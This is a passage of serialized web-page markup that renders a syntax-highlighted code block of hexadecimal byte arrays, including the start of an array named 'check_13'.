\"]}],[\"$\",\"span\",\"code-segement91\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x34\"]}],[\"$\",\"span\",\"code-segement92\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement93\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement94\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x33\"]}],[\"$\",\"span\",\"code-segement95\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement96\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement97\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x35\"]}],[\"$\",\"span\",\"code-segement98\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement99\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement100\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement101\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement102\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement103\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement104\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement105\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement106\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x30\"]}],[\"$\",\"span\",\"code-segement107\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement108\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement109\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x34\"]}],[\"$\",\"span\",\"code-segement110\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement111\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement112\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x38\"]}],[\"$\",\"span\",\"code-segement113\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement114\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement115\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"          \"]}],[\"$\",\"span\",\"code-segement116\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x35\"]}],[\"$\",\"span\",\"code-segement117\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement118\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement119\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x34\"]}],[\"$\",\"span\",\"code-segement120\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement121\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement122\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x32\"]}],[\"$\",\"span\",\"code-segement123\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement124\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement125\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x34\"]}],[\"$\",\"span\",\"code-segement126\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement127\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement128\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x37\"]}],[\"$\",\"span\",\"code-segement129\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement130\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement131\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement132\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement133\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement134\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement135\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement136\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement137\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement138\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement139\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement140\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"          \"]}],[\"$\",\"span\",\"code-segement141\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement142\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement143\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement144\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement145\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement146\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement147\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement148\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement149\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement150\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement151\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement152\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement153\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement154\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement155\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement156\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement157\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement158\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement159\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement160\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement161\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement162\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement163\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement164\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement165\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"          \"]}],[\"$\",\"span\",\"code-segement166\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb0\"]}],[\"$\",\"span\",\"code-segement167\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement168\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement169\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xd7\"]}],[\"$\",\"span\",\"code-segement170\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement171\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement172\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xff\"]}],[\"$\",\"span\",\"code-segement173\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement174\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement175\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xff\"]}],[\"$\",\"span\",\"code-segement176\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement177\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement178\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xff\"]}],[\"$\",\"span\",\"code-segement179\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement180\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement181\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7f\"]}],[\"$\",\"span\",\"code-segement182\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement183\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement184\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement185\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement186\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement187\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement188\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement189\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement190\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"          \"]}],[\"$\",\"span\",\"code-segement191\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x36\"]}],[\"$\",\"span\",\"code-segement192\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement193\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement194\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5b\"]}],[\"$\",\"span\",\"code-segement195\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement196\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement197\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x55\"]}],[\"$\",\"span\",\"code-segement198\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement199\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement200\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x55\"]}],[\"$\",\"span\",\"code-segement201\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement202\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement203\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x55\"]}],[\"$\",\"span\",\"code-segement204\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement205\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement206\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x55\"]}],[\"$\",\"span\",\"code-segement207\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement208\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement209\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement210\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement211\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement212\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement213\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement214\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement216\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"check_13 \"]}],[\"$\",\"span\",\"code-segement217\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement218\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement219\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement220\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x53\"]}],[\"$\",\"span\",\"code-segement221\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement222\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement223\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5f\"]}],[\"$\",\"span\",\"code-segement224\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement225\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement226\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x57\"]}],[\"$\",\"span\",\"code-segement227\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement228\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement229\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x6e\"]}],[\"$\",\"span\",\"code-segement230\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement231\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement232\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x4d\"]}],[\"$\",\"span\",\"code-segement233\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement234\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement235\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x56\"]}],[\"$\",\"span\",\"code-segement236\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement237\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement238\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x44\"]}],[\"$\",\"span\",\"code-segement239\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement240\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement241\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x6e\"]}],[\"$\",\"span\",\"code-segement242\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement243\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement244\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement245\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x47\"]}],[\"$\",\"span\",\"code-segement246\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement247\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement248\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x57\"]}],[\"$\",\"span\",\"code-segement249\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement250\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement251\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x58\"]}],[\"$\",\"span\",\"code-segement252\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement253\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement254\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5b\"]}],[\"$\",\"span\",\"code-segement255\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement256\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement257\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x54\"]}],[\"$\",\"span\",\"code-segement258\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement259\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement260\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x48\"]}],[\"$\",\"span\",\"code-segement261\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement262\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement263\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x6a\"]}],[\"$\",\"span\",\"code-segement264\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement265\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement266\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x57\"]}],[\"$\",\"span\",\"code-segement267\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement268\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement269\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement270\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5e\"]}],[\"$\",\"span\",\"code-segement271\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement272\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement273\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x53\"]}],[\"$\",\"span\",\"code-segement274\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement275\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement276\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x57\"]}],[\"$\",\"span\",\"code-segement277\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement278\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement279\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5d\"]}],[\"$\",\"span\",\"code-segement280\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement281\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement282\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x67\"]}],[\"$\",\"span\",\"code-segement283\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement284\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement285\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x45\"]}],[\"$\",\"span\",\"code-segement286\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement287\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement288\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5d\"]}],[\"$\",\"span\",\"code-segement289\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement290\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement291\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x53\"]}],[\"$\",\"span\",\"code-segement292\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement293\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement294\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement295\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x6b\"]}],[\"$\",\"span\",\"code-segement296\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement297\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement298\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement299\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement300\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement301\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x50\"]}],[\"$\",\"span\",\"code-segement302\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement303\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement304\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x45\"]}],[\"$\",\"span\",\"code-segement305\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement306\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement307\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x44\"]}],[\"$\",\"span\",\"code-segement308\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement309\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement310\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x42\"]}],[\"$\",\"span\",\"code-segement311\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement312\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement313\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5a\"]}],[\"$\",\"span\",\"code-segement314\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement315\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement316\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x67\"]}],[\"$\",\"span\",\"code-segement317\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement318\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement319\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement320\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x43\"]}],[\"$\",\"span\",\"code-segement321\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement322\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement323\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x55\"]}],[\"$\",\"span\",\"code-segement324\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement325\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement326\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5e\"]}],[\"$\",\"span\",\"code-segement327\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement328\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 